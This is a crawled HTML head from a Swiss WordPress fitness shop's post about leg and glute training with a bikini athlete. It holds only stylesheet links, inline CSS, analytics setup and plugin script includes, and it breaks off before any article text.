

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trainsane.ch/news-and-updates/beine-po-mit-trainsane-girl-bikini-athletin-mirjam/
body_size: 42125
content:
<!doctype html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://trainsane.ch/xmlrpc.php">

<title>Beine &#038; Po mit TRAINSANE GIRL Bikini-Athletin Mirjam &#8211; Trainsane</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'CHF';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = true;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; Feed" href="https://trainsane.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; Kommentar-Feed" href="https://trainsane.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trainsane &raquo; Beine &#038; Po mit TRAINSANE GIRL Bikini-Athletin Mirjam-Kommentar-Feed" href="https://trainsane.ch/news-and-updates/beine-po-mit-trainsane-girl-bikini-athletin-mirjam/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://trainsane.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://trainsane.ch/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://trainsane.ch/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://trainsane.ch/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trainsane.ch/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='ap-animate-css' href='https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/css/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ap-fonts-css' href='https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/icons/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://trainsane.ch/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcct_public_css-css' href='https://trainsane.ch/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount-plugin/assets/css/wcct_combined.css?ver=2.19.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://trainsane.ch/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1739303299' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://trainsane.ch/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://trainsane.ch/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='megamenu-google-fonts-css' href='//fonts.googleapis.com/css?family=Squada+One%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://trainsane.ch/wp-content/plugins/official%20megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='wbs-wcpb-admin-styles-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/bundle-frontend.css?ver=1.2.13' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.9.2' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://trainsane.ch/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.9.2' media='all' />
<link rel='stylesheet' id='trainsane-stylesheet-css' href='https://trainsane.ch/wp-content/themes/storefront-child/style.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='trainsane-stylesheet-custom-css' href='https://trainsane.ch/wp-content/themes/storefront-child/trainsane.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://trainsane.ch/wp-content/themes/storefront-child/assets/owl-carousel/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://trainsane.ch/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.22.6' media='all' />
<style id='wc-pb-checkout-blocks-inline-css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__beinhaltet, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__beinhaltet { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__beinhaltet + li:not( .wc-block-components-product-details__beinhaltet ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__beinhaltet + li:not( .wc-block-components-product-details__beinhaltet ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='js_composer_custom_css-css' href='//trainsane.ch/wp-content/uploads/js_composer/custom.css?ver=7.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://trainsane.ch/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://trainsane.ch/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://trainsane.ch/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.22.6' media='all' />
<link rel='stylesheet' id='jquery-vi_flexslider-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/vi_flexslider.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='woo-boost-sales-css' href='https://trainsane.ch/wp-content/plugins/woo-boost-sales/css/woo-boost-sales.css?ver=1.2.13' media='all' />
<style id='woo-boost-sales-inline-css'>

			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells-items .product-controls button.wbs-single_add_to_cart_button,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
			.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a,
			.vi-wbs-btn-redeem{
				background-color: #bdbdbd;
			}.wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button,
			.vi-wbs-btn-redeem:hover,.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a::before,
			.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells-items .product-controls button.wbs-single_add_to_cart_button:hover,
			.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button:hover,
			.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link:hover{
			background-color: #111111;
			}	
				.woocommerce-boost-sales .wbs-content-crossell{
				background-color: #fff; 
				color:#9e9e9e
				}
				.wbs-crs-regular-price{
				color: #111111; 
				}
				.wbs-crosssells-price > div.wbs-crs-save-price > div.wbs-save-price{
				color: #111111; 
				}
				.gift-button.gift_right.wbs-icon-font:before{
				background-color: #fff; 
				color: #555; 
				}
</style>
<script src="https://trainsane.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://trainsane.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://trainsane.ch/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="BENrueeg_RUE-not_file_js-js-extra">
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
</script>
<script src="https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/js/wow.min.js?ver=6.8.3" id="ap-wow-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/vc-hover-pack-pro/js/admin.js?ver=6.8.3" id="ap-admin-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/trainsane.ch\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://trainsane.ch/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/trainsane.ch\/wp-admin\/admin-ajax.php","root":"https:\/\/trainsane.ch\/wp-json\/","nonce_wp_rest":"b23d7e1bfe","nonce_ajax":"0620438110"};
</script>
<script src="https://trainsane.ch/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.46.0" id="wpm-js"></script>
<script id="enhanced-ecommerce-google-analytics-js-extra">
var ConvAioGlobal = {"nonce":"898bce4e2d"};
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer src="https://trainsane.ch/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.1.9" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer id="enhanced-ecommerce-google-analytics-js-after">
